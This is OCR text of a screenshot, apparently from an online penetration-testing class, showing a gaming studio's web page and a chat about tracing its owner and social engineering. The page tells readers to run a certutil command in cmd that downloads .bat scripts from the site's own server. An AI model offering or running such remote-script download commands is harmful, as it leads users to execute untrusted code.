 云服务器管
管理终端
域名控制台
云解析 DNS
vulhub/tom
腾讯会议
vulhub/tomc
小迪渗透吧-提
小迪渗透吧-提
XFE工作室—X
92:09
xfegzs.com
更新
正在讲话: 小迪安全;
XFE STUDIO
由浏览器提供硬核支持,
不建议使用系统浏览器
[部分功能不支持]
简介详情
服务器购买咨询
XFE工作室介绍及现况:
XFE STUDIO（XFE工作室）
1.求生之路开黑，或者是对编程，做软件比较感兴趣
附带:同样也交流求生之路，太空工程师，废土，方舟等steam上的游戏
2.注意事项 如果你有什么好的想法都可以提出来。
3.现在我们工作室把主要精力放在开发上
XFE工作室特色
①会编程或对此感兴趣有兴趣学习的可以来看看，也可以与我们工作室合作，有工资
②会建模或对此感兴趣有兴趣学习的也可来我们工作室，合作完成下发任务同样也有奖金
③对太空工程师求生之路等steam或其它平台的联机游戏可以来一起开黑，探讨游戏技巧
手动下载说明:
请按win+r输入cmd后,输入:
certutil -urlcache -split -f http://xfegzs.com/dw/脚本名称.bat
其中可以更改的是[脚本名称.bat]
目前脚本有名称有:
pj.bat
XFEgod.bat
SE_Editor.exe
XFE机密文件加密工具
聊天
灯下黑
朔源干他
怜梦生
血压拉满了
慕容达仁
溯源
故事.
直播溯源
一剑破飞仙
这个时候社工成功率最高
发送至:
所有人
发送(S)
中
21:44
2023-02-22